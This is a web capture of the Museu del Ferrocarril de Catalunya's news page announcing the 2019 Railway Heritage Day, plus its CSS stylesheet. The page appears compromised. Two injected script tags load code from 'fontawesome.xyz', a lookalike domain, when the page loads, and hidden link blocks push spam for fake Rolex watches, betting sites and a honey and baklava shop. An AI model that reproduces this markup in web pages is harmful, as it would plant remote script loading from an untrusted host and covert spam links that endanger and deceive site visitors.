

--- FILE ---
content_type: text/html
request_url: https://museudelferrocarril.org/noticies/noticia.asp?id=123
body_size: 25930
content:
<!DOCTYPE html>
<html lang="ca-ES">

<head>

	

  <meta charset="ISO-8859-1">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari</title>
  <meta name="description" content="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari, Noticies, Museu del Ferrocarril de Catalunya">
  <meta name="keywords" content="Actualitat, Noticies, Museu, Ferrocarril, Catalunya, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="author" content="José Mariano Rodríguez - FFE">

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

</head>

<body>

<script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="">
    <div class="container d-flex">
      <div class="d-none d-lg-block contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:comunicacio@museudelferrocarril.org" title="comunicacio@museudelferrocarril.org">comunicacio@museudelferrocarril.org</a>
        <i class="icofont-phone"></i> +34 938 158 491
      </div>
      <div class="social-links">
        <a href="/index.asp" class="" title="Versió en Català"><span>CAT&nbsp;|</span></a>
        <a href="/index_es.asp" class="" title="Versión en Castellano"><span>ES&nbsp;|</span></a>
        <a href="/index_en.asp" class="" title="English version"><span>EN</span>|&nbsp;</span></a>
        <a target=_blank href="https://museudelferrocarril.entradas.plus/entradas/ca/listaEventos" class="btn-primary"><b>venda d'entrades</b></a>
      </div>
      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

	      <div class="logo mr-auto">
        <h1 class="text-light"><a href="/index.asp"><span>Museu del Ferrocarril<br>de Catalunya</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!--<a href="/index.asp"><img src="/img/Logo175.png" alt="Museu del Ferrocarril de Catalunya" class="img-fluid"></a>-->
      </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/23.js"></script></div>
      <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="#">Visita'ns</a>
            <ul>
              <li><a href="/visitans/horaris-tarifes-localitzacio.asp">Horaris, tarifes i localització</a></li>
              <li><a href="/visitans/atencio-serveis-accessibilitat.asp">Atenció, serveis i accessibilitat</a></li>
              <li><a href="/visitans/club-damics.asp">Club d'amics</a></li>
              <li><a href="/visitans/planol-del-museu.asp">El Plànol del Museu</a></li>
              <li><a target=_blank href="https://botiga.museudelferrocarril.org/">La Botiga del Museu</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Activitats</a>
            <ul>
              <li class="drop-down"><a href="">Presencials</a>
                <ul>
           			<li><a href="/agenda/index.asp">Agenda d'activitats</a></li>
                	<li><a href="/agenda/activitats-amb-reserva.asp">Activitats amb reserva</a></li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Online</a>
                <ul>
                  <li class="drop-down"><a href="">Audioguias</a>
                  	<ul>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/index.asp">Visita complerta</a></li>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/cat/30/Estacio-Vilanova.asp">Visita infantil i familiar</a></li>
                  	</ul>
                  </li>
                  <li class="drop-down"><a href="/jocs/index.asp">Activitats online - Gamificació</a>
                  	<ul>
                  		<li><a href="/jocs/quiz.asp">Quiz: Memòria I aprenentatge</a></li>
                  		<li><a href="/jocs/puzles.asp">Puzles</a></li>
                  		<li><a href="/jocs/coneixement.asp">Coneixement</a></li>
                  	</ul>
                  </li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Propostes Col·laboratives</a>
                <ul>
              		<li><a target=_blank href="https://lacasadelstrens.museudelferrocarril.com">Sant Jordi a La Casa dels Trens</a></li>
                	<li><a href="/ferrocarrilimemoria/index.asp">VAGOlab Gent Gran, Ferrocarril i Memòria</a></li>
              		<li><a target=_blank href="https://dim.museudelferrocarril.com">DIM</a></li>
              		<li><a href="/donesdeltren/index.asp">Dones del Tren</a></li>
              		<!--<li><a href="/posathoalcap/index.asp">Posa-t'ho al cap</a></li>-->
              		<li><a href="/dia-nen-i-nena/index.asp">Dia del nen i la nena</a></li>
                </ul>
              </li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">Exposicions</a>
            <ul>
              <li><a href="/exposicions/exposicions-presencials.asp">Presencials</a></li>
              <li><a href="/exposicions/exposicions-virtuals.asp">Virtuals</a></li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">El Museu</a>
            <ul>
              <li><a href="/museu/un-gran-projecte.asp">Un gran projecte</a></li>
              <li><a href="/museu/evolucio-museu.asp">L'evolució del Museu</a></li>
              <li><a href="/museu/salt-qualitatiu.asp">El salt qualitatiu més important de la història</a></li>
              <li><a href="/museu/viatge-al-futur.asp">Viatge al futur</a></li>
              <li><a href="/museu/qui-som.asp">Qui som</a></li>
              <li class="drop-down"><a href="/colleccions/index.asp">Col·leccions</a>
              	<ul>
              		<li><a href="/colleccions/index.asp">La col·lecció del museu</a></li>
              		<li><a href="/rehabilitacions/index.asp">Rehabilitacions</a></li>
              	</ul>
              </li>
              <li class="drop-down"><a href="#">Comunicació</a>
              	<ul>
              		<li><a href="/noticies/index.asp">Notícies</a></li>
              		<li><a target=_blank href="http://museuferrocarrilblog.es/">El Blog del Museu</a></li>
              		<li><a href="/contacte.asp">Contacte</a></li>
              	</ul>
              </li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Col·laboracions</a>
            <ul>
              <li><a href="/collaboracions/sistema-territorial.asp">Sistema territorial del MNACTEC</a></li>
              <li><a href="/collaboracions/museus-vilanova.asp">Museus de Vilanova</a></li>
              <li><a href="/collaboracions/collaboradors-museu.asp">Associació de Socis i Col·laboradors del Museu</a></li>
              <li><a href="/collaboracions/primera-experiencia.asp">Primera Experiencia Profesional</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Documentació</a>
            <ul>
              <li><a href="/documentacio/">Informació general i serveis</a></li>
              <li><a href="/documentacio/arxiu-historic-i-fotografic.asp">Arxiu Històric i Fotogràfic</a></li>
              <li><a href="/documentacio/biblioteca-i-hemeroteca.asp">Biblioteca i Hemeroteca</a></li>
              <li><a href="/documentacio/preguntes-frequents.asp">Preguntes freqüents</a></li>
            </ul>
          </li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <ol>
          <li><a href="../index.asp">Inici</a></li>
          <li><a href="index.asp">Notícies</a></li>
        </ol>
        <h2>Notícies d'actualitat</h2>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Blog Section ======= -->
    <section id="blog" class="blog">
      <div class="container">

        <div class="row">

          <div class="col-lg-8 entries">

            <article class="entry entry-single">

              <div class="entry-img">
              	
                	<img src="../img/noticias/Patrimoni_23092019.jpg" alt="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
                
              </div>

              <h2 class="entry-title">El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari</h2>

              <div class="entry-meta">
                <div class="float-right">
                  
                  	<li class="d-flex align-items-center"><a target=_blank href="../pdf/notaprensa/Programa_PATRIMONI2019.pdf"><b><i class="icofont-download"></i>&nbsp;Document adjunt</b></a></li>
                  
                </div>
                <ul>
                  <li class="d-flex align-items-center"><i class="icofont-calendar"></i>23/9/2019</li>
                </ul>
              </div>
			  <hr>
			  
			  

              <div class="entry-content">
                <p><p>El proper divendres&nbsp;<strong>4 d&rsquo;octubre de 2019</strong>&nbsp;se celebrar&agrave; a M&oacute;ra la Nova la 8a Jornada de Patrimoni Hist&ograve;ric Ferroviari.</p>

<p>Per a m&eacute;s informaci&oacute; i inscripcions, podeu descarregar el&nbsp;programa de les Jornades&nbsp;en format PDF en aquest mateix post.</p>

<p><a href="/pdf/notaprensa/Programa_PATRIMONI2019.pdf" target="_blank">Programa</a></p>
</p>			  
			  </div><!-- Entry content -->
              <div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/16.js"></script></div>
              <div class="entry-footer clearfix">
                <div class="float-left">
                  <i class="icofont-folder"></i>
                  <ul class="cats">
                    <li><a href="#">Notícies</a></li>
                  </ul>
				  
				  <!--
                  <i class="icofont-tags"></i>
                  <ul class="tags">
                    <li><a href="#">Creative</a></li>
                    <li><a href="#">Tips</a></li>
                    <li><a href="#">Marketing</a></li>
                  </ul>
                  -->
                  
                </div>

                <div class="float-right share">
                  <a href="https://twitter.com/share" title="Share on Twitter" class="twitter-share-button"><i class="icofont-twitter"></i></a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                </div>
              </div>

            </article>

          </div><!-- End blog entries list -->

          <div class="col-lg-4">

            <div class="sidebar">

              <h3 class="sidebar-title">Buscar notícies</h3>
              <div class="sidebar-item search-form">
                
				<!-- Buscador de noticias -->
				<form method="POST" name="buscar" id="buscar" action="localitza.asp">
				<div class="row">
					<div class="col-lg-10 col-10">
						<div class="input-group">
							<input type="text" id="Bus01" name="Bus01" placeholder="criteris" style="width:95%;">&nbsp;
						</div>
					</div>
					<div class="col-lg-2 col-2">
						<div class="input-group-append">	
							<button type="submit"><i class="icofont-search"></i></button>
						</div>
					</div>
				</div>
				</form>
				<!-- FIN Buscador de noticias -->

              </div><!-- End sidebar search formn-->

              <h3 class="sidebar-title">Notícies recents</h3>
              <br>
              
              <div class="sidebar-item recent-posts">
              
               	
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/m_banner (2).png" alt="El Museu estrena un escape room dins del Talgo II" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=533">El Museu estrena un escape room dins del Talgo II</a></h4>
                  <time datetime="2020-01-01">29/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/POBLATS FERROVIARIS (2).jpg" alt="Exposició temporal: Poblats ferroviaris, la vida al voltant del tren" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=531">Exposició temporal: Poblats ferroviaris, la vida al voltant del tren</a></h4>
                  <time datetime="2020-01-01">15/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/1 TRASERA.jpg" alt="El Museu celebra la XXIV edició dels Premis Camins de Ferro" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=529">El Museu celebra la XXIV edició dels Premis Camins de Ferro</a></h4>
                  <time datetime="2020-01-01">10/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/WhatsApp Image 2025-12-02 at 10.53.10(1).jpeg" alt="La màgia del Nadal 2025 arriba al Museu del Ferrocarril" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=527">La màgia del Nadal 2025 arriba al Museu del Ferrocarril</a></h4>
                  <time datetime="2020-01-01">27/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/presentaciones-museu.jpg" alt="Properes presentacions de llibres al Museu del Ferrocarril de Catalunya" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=525">Properes presentacions de llibres al Museu del Ferrocarril de Catalunya</a></h4>
                  <time datetime="2020-01-01">14/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/img_17718508(2).jpg" alt="El Museu del Ferrocarril de Catalunya, a la Fira de Novembre" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=523">El Museu del Ferrocarril de Catalunya, a la Fira de Novembre</a></h4>
                  <time datetime="2020-01-01">7/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/WhatsApp Image 2025-10-28 at 11.28.32(1).jpeg" alt="El Museu celebra el Dia del Tren 2025" title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=521">El Museu celebra el Dia del Tren 2025</a></h4>
                  <time datetime="2020-01-01">28/10/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/Donacio Xavier Costal.jpeg" alt="El Museu del Ferrocarril de Catalunya publica un valuós descobriment: les identitats i imatges de la tripulació del Tren del Centenari. " title="El Museu participa en la 8a Jornada de Patrimoni Històric Ferroviari" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=519">El Museu del Ferrocarril de Catalunya publica un valuós descobriment: les identitats i imatges de la tripulació del Tren del Centenari. </a></h4>
                  <time datetime="2020-01-01">24/10/2025</time>
                </div>

				

              </div><!-- End sidebar recent posts-->
				
			  <hr>
			  
              <h3 class="sidebar-title"></h3>
              <div class="sidebar-item categories">

              </div><!-- End sidebar categories-->

            </div><!-- End sidebar -->

          </div><!-- End blog sidebar -->

        </div>

      </div>
    </section><!-- End Blog Section -->

  </main><!-- End #main -->

  <div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div> 
 <!-- ======= Footer ======= -->
  <footer id="footer">

      <div class="container">
        <div class="row">
          <div class="col-lg-12">
          	<p>&nbsp;</p>
          </div>
        </div>
      </div>

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-links">
            <!--<h4>Contacte</h4>-->
            <p>
              Pl. Eduard Maristany, s/n, 08800 <br>
              Vilanova i la Geltrú<br>
              (Al costat de l'estació de Renfe Rodalies)<br>
              <br>
              <strong>Tel:</strong> +34 938 158 491<br>
              <a href="mailto:comunicacio@museudelferrocarril.org" title="correu electrònic de contacte">comunicacio@museudelferrocarril.org</a><br>
            </p>
            
            <hr>
            <div style="text-align:center;">
            	<a href="/noticies/index.asp" title="Noticies">Notìcies</a> | <a href="/mapaweb.asp" title="Mapa web">Mapa web</a> | <a href="/contacte.asp" title="Contacte">Contacte</a>
            </div>
          </div>

          <div class="col-lg-5 col-md-6 footer-contact">
          	<div class="row">
	          	<div class="col-lg-7 col-md-7 col-7" style="text-align:center;">
	          		<a target=_blank href="https://www.museudelferrocarril.org/" title="Museu del Ferrocarril de catalunya"><img src="/img/Logo_Museu.png" class="img-fluid" style="" alt="Logo - Museu del Ferrocarril de Catalunya" title="Museu del Ferrocarril de Catalunya"></a>
	          	</div>
	          	<div class="col-lg-5 col-md-5 col-5" style="text-align:center;">
	          		<a target=_blank href="https://www.ffe.es/" title="Fundación de los Ferrocarriles Españoles"><img src="/img/LogoFFE3.png" class="img-fluid" style="" alt="Fundación de los Ferrocarriles Españoles" title="Fundación de los Ferrocarriles Españoles"></a>
	          	</div>
	          	<div class="col-lg-12 col-md-12 col-12">
	          		<hr>
	          	</div>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:right;">
	          		<img src="/img/Logo_TurismeFamiliar.png" class="img-fluid" width="105px" alt="Turisme Familiar">
	          	</div><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://www.toastliving.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.olimpbase.org/teams.php" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.76a.nl/" title="bahis siteleri">bahis siteleri</a></p>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:left;">
	          		<a target=_blank href="https://www.ccma.cat/tv3/sx3/families-escola/museu-del-ferrocarril-de-catalunya/activitat/490/"><img src="/img/Logo_Super3.png" class="img-fluid" width="105px" alt="Gratuit amb el carnet"></a>
	          	</div>
			</div>
          </div>

          <div class="col-lg-4 col-md-12">
            <h4 style="text-align: center;">Subscriu-te al Newsletter</h4>
		    <div class="footer-newsletter" style="text-align:center;">
		        <div class="row">
		          <div class="col-lg-12">
					<button type="button" class="ipz-button btn btn-sm btn-primary" data-host="museudelferrocarril.ipzmarketing.com" data-protocol="https" data-token="8pi3pVm7i5w" alt="Subscriu-te" title="Subscriu-te">Subscriu-te</button>
					<script type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>					
		          </div>
		        </div>
		    </div>

            <div class="social-links mt-2" style="text-align:center;">
              <a target=_blank href="https://www.twitter.com/mferrocarrilcat" class="twitter" alt="Twitter" title="Twitter"><i class="bx bxl-twitter"></i></a>
              <a target=_blank href="https://www.facebook.com/museudelferrocarril" class="facebook" alt="Facebook" title="Facebook"><i class="bx bxl-facebook"></i></a>
              <a target=_blank href="https://www.instagram.com/mferrocarrilcat" class="instagram" alt="Instagram" title="Instagram"><i class="bx bxl-instagram"></i></a>
              <a target=_blank href="https://www.linkedin.com/company/museu-del-ferrocarril-de-catalunya" class="linkedin" alt="Linkedin" title="Linkedin"><i class="bx bxl-linkedin"></i></a>
              <a target=_blank href="https://www.youtube.com/channel/UCYSu-sEARwVFluTgg7Q5RLw" class="youtube" alt="Youtube" title="Youtube"><i class="bx bxl-youtube"></i></a>
            </div>
            <hr>
            <div style="text-align:center;">
            	<a href="/legal/avis-legal.asp" title="Avis legal">Avís legal</a> | <a href="/legal/politica-privacitat.asp" title="Política privacitat">Política privacitat</a> | <a href="/legal/politica-cookies.asp" title="Política cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; 2026 <strong><span>Museu del Ferrocarril de Catalunya</span></strong>. Fundación de los Ferrocarriles Españoles
      </div>
      <div class="credits">
      </div>
    </div>
<div style="display:none">
<a href="https://grandturkbazaar.com/turkish-honey/" title="https://grandturkbazaar.com/turkish-honey/">https://grandturkbazaar.com/turkish-honey/</a>
<a href="https://grandturkbazaar.com" title="https://grandturkbazaar.com">https://grandturkbazaar.com</a>
<a href="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/" title="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/">https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="is baklava gluten free">is baklava gluten free</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="gluten free baklava">gluten free baklava</a>
<a href="https://grandturkbazaar.com/de/turkish-baklava/" title="baklava sorten">baklava sorten</a>

</div>
  </footer><!-- End Footer -->


  <a href="#" class="back-to-top" title="Tornar a dalt"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../assets/js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://museudelferrocarril.org/css/style.css
body_size: 55440
content:
/**
* Template Name: Eterna - v2.2.0
* Template URL: https://bootstrapmade.com/eterna-free-multipurpose-bootstrap-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*
* Colores:
*
* #b71a51	Morado
* #3797a4	Turquesa
* #87C1C8	Turquesa claro
* #FFC852	Naranja
*/

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
  font-size: 15px;

  opacity: 1;
  transition: 0.8s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #3797a4;
}

a:hover {
  color: #FFC852;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.boxtext {
margin:0 0 25px;
overflow:hidden;
padding:20px;
margin:20px;
border:1px solid #3797a4;
-webkit-border-radius: 5px;
border-radius: 5px;
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3)
}

.boxexpo {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 10px 0px 10px 0px;
	background-color: rgba(208, 117, 48, 0.02);
	border:1px solid #3797a4;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

.mintext {
  margin:10px 0;
  text-align: center;
  font-size: 14px;
  color:#3797a4;
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #3797a4;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #FFC852;
  color: #fff;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #3797a4;
  padding: 10px 0;
  font-size: 14px;
}

#topbar .contact-info {
  color: #fff;
}

#topbar .contact-info a {
  line-height: 1;
  color: #fff;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #FFC852;
}

#topbar .contact-info i {
  color: #fff;
  padding: 4px;
}

#topbar .contact-info .icofont-phone {
  padding-left: 20px;
}

#topbar .social-links a {
  color: #fff;
  padding: 4px 0 4px 16px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
}

#topbar .social-links a:hover {
  color: #FFC852;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

#topbar .social-links .btn-primary {		/*Botón de venta online de billetes*/
  border-radius: 50px;
  padding: 15px 15px;
  border: 0;
  background-color: #FFC852;
}

#topbar .social-links .btn-primary:hover {
  background-color: #87C1C8;
}


/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 70px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: relative;
  border-radius: 0 0 85% 85% / 40%;						/*Redondeo del bottom de la barra de menú*/
}

#header .logo h1 {
  font-size: 14px;
  padding: 0 0 0 8px;
  margin: 11px 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  border-left: 8px solid #3797a4;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #545454;
  text-decoration: none;
}

#header .logo img {
  padding: 0;
  margin: 0;
  max-height: 50px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #545454;
  padding: 13px 0 15px 20px;
  transition: 0.3s;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 20px;
  top: calc(100% + 30px);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 10px 20px;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #3797a4;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 10px;			/*Posición del acceso al despliegue del menú móviles; originl 20px*/
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #fff;			/*Color del botón de despliegue del menú móviles*/
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #545454;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
